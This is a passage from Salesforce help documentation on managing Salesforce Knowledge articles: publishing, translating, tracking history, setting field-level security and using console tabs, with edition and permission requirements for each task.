

The Article Management tab defaults to the Articles view.

# Article Publishing Cycle

Articles move through a publishing cycle, which is depicted in the graphic below:

- **1.** Create and save a new article.
- **2.** Reassign the article to an editor, translator, reviewer, or any other collaborator as needed. That person can reassign the article as many times as necessary until the content is ready for publication. If an approval process is set up for the article type, you or the person you reassign to submits the article for approval. The article is routed to the appropriate approver or set of approvers, who either approve or reject it.
- **3.** [Publish](#page-2232-0) the completed draft to one or more channels, depending on the audiences you've configured: the Articles tab in your Salesforce organization, a customer portal, a partner portal, or a public knowledge base. You can schedule the article to be published on a future date.
- **4.** Update the article as needed. When modifying a published article, you can either remove it from publication so that the original is no longer visible to users, or leave the original published and work on a copy until you're ready to replace the original with your update.
- **5.** [Archive](#page-2639-0) the article when it is obsolete to remove it from publication. As with publishing an article, you can archive immediately or on a future date.
- **6.** Delete the article as needed, or turn it into a draft and begin a new publishing cycle.

# EDITIONS

Available in: Salesforce Classic

Salesforce Knowledge is available in **Performance** and **Developer** editions.

Salesforce Knowledge is available for an additional cost in **Enterprise** and **Unlimited** editions.

# USER PERMISSIONS

To create, edit, or delete articles:

**•** "Manage Articles" AND

> "Create," "Read," "Edit," or "Delete" on the article type

To publish or archive articles:

**•** "Manage Articles" AND

> "Create," "Read," "Edit," and "Delete" on the article type

To submit articles for translation:

**•** "Manage Articles" AND

> "Create," "Read," and "Edit" on the article type

To submit articles for approval:

**•** Permissions vary depending on the approval process settings



# Choosing Articles to View

To specify which articles appear in the list view, use the following options in the sidebar:

- In the View area, select [Draft Articles](#page-2211-1), [Published Articles](#page-2211-2), or [Archived Articles](#page-2210-1). You can filter draft articles by those assigned to you or those assigned to anyone (all draft articles for your organization).
- **•** If applicable, click the Translations tab in the View area, and select [Draft Translations](#page-2211-3) or [Published Translations](#page-2212-0). You can filter draft translations by those assigned to you, those assigned to a translation queue, or those assigned to anyone (all draft translations in your organization).
- To refine the current view, you must first select an article language filter and then enter a keyword or phrase in the Find in View field. The Find in View field is inactivated for archived articles.
- **•** In the Filter area, choose a category from a drop-down menu to filter the current view.

# Choosing Columns

To modify which columns display, click **Columns**. The following columns are available depending on what is selected in the view area:





# Article and Translation Management Tasks

To create and manage articles and translations:

- Enter a search term or use the category drop-down menu to [find an article](#page-2214-0) or translation.
- **•** Click **New** to create a new article.
- **•** Select an article or translation and click **Publish...** to [make it visible in the selected channels](#page-2232-0). If you have the "Publish Articles" article action and an approval process is set up for an article, you'll see both **Publish...** and **Submit for Approval** buttons.
- **•** Click **Edit** next to an article or [translation](#page-2242-0) to modify its content or properties.
- **•** Click **Preview** next to an article or translation to see how it will appear for end users. From the Channel drop-down menu you can choose any channel where an article is visible except the public knowledge base.

Note: Voting and Chatter information is not available when previewing a Knowledge article.

- **•** Click the version number of the article or translation to see a list of its other versions.
- **•** Select an article or translation and click **Assign...** to change the owner of an article or translation.
- **•** Select an article or translation and click **Delete** to send an article or translation to the Recycle Bin.
- **•** Select an article and click **Archive...** to [archive a published article.](#page-2639-0)
- **•** If [multiple languages for Salesforce Knowledge](#page-2630-0) is set up, select an article or articles and click **Submit for Translation**.

# Submitting Articles for Translation

If your knowledge base [supports multiple languages](#page-2631-0), the Submit for Translation option is available.

To submit articles for translation from the Article Management tab:

- **1.** Select an article or articles and click **Submit for Translation**.
- **2.** Optionally, select a due date for one translation or all translations. You can set dues dates for each language. Due dates appear on the Translations list view. They display in red if the date is passed.
- **3.** Select from the languages supported by your knowledge base.
- **4.** Optionally, change the assignee. You can assign the article to another knowledge base user for translation, or assign the article to a queue for export to a translation vendor.
- **5.** If you want email notifications sent to the assignees, check Send notification email.

#### **6.** Click **Save**.

Once translations are submitted, users with the "Manage Articles" permission can manage them on the **Article Management** tab. To view submitted translations, select **Translations** in the View area. You can edit, preview, publish, assign, and delete translations.

Tip: The related links area of the **Article Management** tab takes you directly to the setup pages for exporting articles for translation (**Export Articles for Translation**) and importing translations (**Import Article Translations**).

#### SEE ALSO:

[Salesforce Knowledge Terminology](#page-2210-0) [Publishing Articles and Translations](#page-2232-0) [Creating and Editing Articles](#page-2225-0) [Searching for Articles](#page-2214-0) [Viewing Articles](#page-2223-0)

# <span id="page-2239-1"></span>The Articles or Knowledge Tab

Find out which Salesforce Knowledge tab are you using and what you can do on each.

<span id="page-2239-0"></span>There are two tabs for searching Salesforce Knowledge articles: the [Knowledge](#page-2239-0) tab or the [Articles](#page-2240-0) tab. The one you use depends on when your organization started using Salesforce Knowledge or if it adopted the Knowledge tab.

#### **The Knowledge tab**

If the search bar is at the top of the main frame of the page you are using the Knowledge One on the Knowledge tab.

### EDITIONS

Available in: Salesforce Classic

Salesforce Knowledge is available in **Performance** and **Developer** editions.

Salesforce Knowledge is available for an additional cost in **Enterprise** and **Unlimited** editions.

#### USER PERMISSIONS

To view articles:

**•** "Read" on the article type

To create articles:

**•** "Manage Articles"

AND

"Read" and "Create" on the article type

#### Support Your Customers **Salesforce Knowledge** Support Your Customers Salesforce Knowledge



The Knowledge tab merges functionality of the old Articles tab and the Article Management tab and uses federated search to search all your resources at once. On the Knowledge tab, you can:

- [Search](#page-2212-1) all your Salesforce Knowledge articles and any of your external data sources, such as Microsoft® SharePoint® .
- **•** [Filter](#page-2212-2) articles by language and data categories.
- **•** Sort articles by published date, rating, most viewed, and title.
- **•** Use the **Create Article** drop-down to select an article type and [create an article](#page-2225-0).
- **•** Use the drop-down by each article to follow or unfollow, [edit,](#page-2225-0) [publish](#page-2232-0), and [delete](#page-2233-0) an article, depending on your permissions.

Also, when you use case feed, the Knowledge tab layout is applied to the article sidebar.

<span id="page-2240-0"></span>To switch to the Knowledge One and the Knowledge tab, have your administrator add the Knowledge One permission to your [profile](#page-2670-0) or [permission set](#page-2671-0).

#### **The Articles tab**

If the search bar is in the left-side panel of the page you are using the Articles tab.



The Articles tab presents a list of your Salesforce Knowledge published articles. On the Articles tab, you can:

- **•** [Search for published articles](#page-2214-0)
- **•** [View published articles](#page-2223-0)
- **•** [Create an article](#page-2225-0)
- **•** [Customize the article information displayed](#page-2241-0)

Note: Community members without the Knowledge One permission cannot access Knowledge through Communities. They also  $\mathbb{Z}$ can't access Knowledge in communities via the Salesforce1 mobile browser and downloadable apps.

#### SEE ALSO:

[Salesforce Knowledge Overview](#page-2208-0) [Creating and Editing Articles](#page-2225-0) [Searching for Articles](#page-2214-0) [Viewing Articles](#page-2223-0)

# <span id="page-2241-0"></span>Customizing the Article Tab

Select the article information displayed and sort the articles on that information.

The Article tab default list view contains articles that were created or updated during the last 30 days. To choose what article information is displayed and sort articles by that information:

- **1.** Click the Columns drop-down.
- **2.** Click the article information you want to display.

New columns are placed at the far right of the article list. Available columns include:



# EDITIONS

Available in: Salesforce Classic

Salesforce Knowledge is available in **Performance** and **Developer** editions.

Salesforce Knowledge is available for an additional cost in **Enterprise** and **Unlimited** editions.

# USER PERMISSIONS

To view articles:

**•** "Read" on the article type



Note: You can only select one information column at a time.

- **3.** Drag the column headers in the order you want them displayed.
- **4.** Click a column header to sort the list according to that column's value. You can sort by any column except Type.
- **5.** Click the arrow at the bottom of the page to change the number of articles that display on the page at one time.

#### SEE ALSO:

[The Articles or Knowledge Tab](#page-2239-1) [Salesforce Knowledge Overview](#page-2208-0)

# <span id="page-2242-0"></span>Translating Articles within Salesforce Knowledge

Depending on the status of your translation and [the article actions assigned to you,](#page-2637-0) you can do the following from the translation detail page.



#### **EDITIONS**

Available in: Salesforce Classic

Salesforce Knowledge is available in **Performance** and **Developer** editions.

Salesforce Knowledge is available for an additional cost in **Enterprise** and **Unlimited** editions.

#### USER PERMISSIONS

To work with translated articles:

**•** "Manage Articles" AND

> "Create," "Read," "Edit," or "Delete" on the article type (depending on the action)



To translate an article within Salesforce:

- **1.** Click the **Article Management** tab and select **Translations** in the View area.
- **2.** Select **Draft Translations**.
- **3.** Optionally, change the Assigned To filter to view articles that are not assigned to you for translation. For example, you may want to view articles assigned to a translation queue.
- **4.** Click **Edit** next to the article and language you want to translate.
- **5.** Enter your translation.
- **6.** Click **Save**.
	- Note: You can also edit a published translation. It reverts to draft status until you republish it, although you can choose to  $\mathbf \mathbf Z$ keep the existing version published while you update it.

# Tracking Article History

You can track the history of certain fields in articles. If you have history tracking enabled for an article type and its fields, open an article of that type and click **Version** to see a version history list. You can also set tracking for the article type and track the full history of an article and its versions. Article events are tracked for up to 18 months.

The system records and displays field updates, publishing workflow events, and language versions for the master article and any translations. When you track old and new values, the system records both values as well as the date, time, nature of the change, and the user who made the change. When you track only the changed values, the system marks the changed field as having been edited; it doesn't record the old and new field values. This information is available in the Version History list and the fields are available in the Article Version History report.

Article history respects field, entity, and record-level security. You must have at least "Read" permission on the article type or the field to access its history. For data category security, Salesforce determines access based on the categorization of the online version of an article. If there is no online version, then security is applied based on the archived version, followed by the security of the draft version.

- **1.** From Setup, enter *Knowledge* in the Quick Find box, then select **Knowledge Article Types**.
- **2.** Create an article type or edit one from the Article Types list.

#### **3.** Click **Set History Tracking**.

- **4.** Choose the fields you want to track. Salesforce begins tracking history from that date and time. Changes made before that date and time are not tracked.
- **5.** Click **Save**.

### EDITIONS

Available in: Salesforce Classic

Salesforce Knowledge is available in **Performance** and **Developer** editions.

Salesforce Knowledge is available for an additional cost in **Enterprise** and **Unlimited** editions.

### USER PERMISSIONS

To create, edit, or delete article types:

**•** "Customize Application" AND

> "Manage Salesforce Knowledge"

# Setting an Article's Field-Level Security

Field-level security lets administrators restrict users' access to specific fields on detail and edit pages. For example, you can make a "Comment" field in an article visible for Internal App profiles but not for Customer Portal profiles.

If using both [article-type layout](#page-2610-0) and field-level security to define field visibility, the most restrictive field access setting always applies. For example, if a field is hidden in the article-type layout, but visible in the field-level security settings, the layout overrides security settings and the field won't be visible. Some user permissions override both page layouts and field-level security settings. For example, users with the "Edit Read Only Fields" permission can always edit read-only fields regardless of any other settings.

Important: Field-level security doesn't prevent searching on the values in a field. When search terms match on field values protected by field-level security, the associated records are returned in the search results without the protected fields and their values.

#### To define field-level security:

- **1.** Define security via a permission set, profile, or field.
	- **•** For permission sets or profiles:
		- **a.** From Setup, either:
			- **–** Enter *Permission Sets* in the Quick Find box, then select **Permission Sets**, or
			- **–** Enter *Profiles* in the Quick Find box, then select **Profiles**
		- **b.** Select a permission set or profile.
		- **c.** Depending on which interface you're using, do one of the following:
			- **–** Permission sets or enhanced profile user interface—In the **Find Settings...** box, enter the name of the object you want and select it from the list. Click **Edit**, then scroll to the Field Permissions section.
			- **–** Original profile user interface—In the Field-Level Security section, click **View** next to the object you want to modify, and then click **Edit**.
	- **•** For fields:
		- **a.** From Setup, enter *Knowledge Article Types* in the Quick Find box, then select **Knowledge Article Types**.
		- **b.** Select the article type that contains the field to modify.
		- **c.** Select the field and click **Set Field-Level Security**.
- **2.** Specify the field's access level.

Note: These field access settings override any less-restrictive field access settings on the article-type layouts.

**3.** Click **Save**.

After setting field-level security, you can [modify the article-type layouts](#page-2610-0) to organize the fields on detail and edit pages.

# EDITIONS

Available in: Salesforce Classic

Salesforce Knowledge is available in **Performance** and **Developer** editions.

Salesforce Knowledge is available for an additional cost in **Enterprise** and **Unlimited** editions.

### USER PERMISSIONS

To set field-level security:

**•** "Customize Application" AND

> "Manage Salesforce Knowledge"

# Using Unified Help Desks

# Use a Salesforce Console

# <span id="page-2245-1"></span>Use a Salesforce Console

Get more done faster using a console's enhanced interface to work with records.

Unlike standard Salesforce pages, all items you click in a console display as tabs. Along with the efficiency of tab-based navigation, a console helps you:

- **•** [Work with many records simultaneously](#page-2245-0)
- **•** [View most recently used tabs and bookmarks](#page-2249-0)
- **•** [Resize pinned lists to see more information](#page-2249-1)
- **•** [Navigate more quickly using keyboard shortcuts](#page-2250-0)
- **•** [Work across multiple monitors](#page-2252-0)
- A console's dashboard-like interface organizes related data all on one screen so that you can:
- **•** Search for records
- **•** [Jot notes on records using the interaction log](#page-2253-0)
- **•** [See when records you're viewing have been edited by others](#page-2253-1)
- **•** [Use a SoftPhone to make and receive calls](#page-2254-0)
- Additionally, with a Salesforce console for service, you can:
- **•** [Find Salesforce Knowledge articles to solve cases](#page-2255-0)
- **•** [Chat with customers using Live Agent](#page-2256-0)

<span id="page-2245-0"></span>Note: If your administrator adds [custom console components](#page-3647-0), additional functionality might be available for you in the sidebars and footers of a console.

# Salesforce Console Tabs

Any items you click on in a console display as tabs. Tabs let you see all the information you need on one screen without losing context.

# **EDITIONS**

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

Available in: **Performance** and **Developer** Editions with the Sales Cloud

Available in: **Enterprise** and **Unlimited** Editions with the Sales Cloud for an extra cost

### EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

Available in: **Performance** and **Developer** Editions with the Sales Cloud

Available in: **Enterprise** and **Unlimited** Editions with the Sales Cloud for an extra cost

#### **Console Tabs**



(1) The navigation tab lets you select objects and records to work with. (2) Primary tabs display the main work items in a console, such as an account. (3) Subtabs display related items on a primary tab, such as an account's contact. Use tabs to navigate within the console as you do your work.

Warning: Browsers' back buttons aren't supported for a console and might not work as expected. Console tabs are saved in browser tabs until you close them.

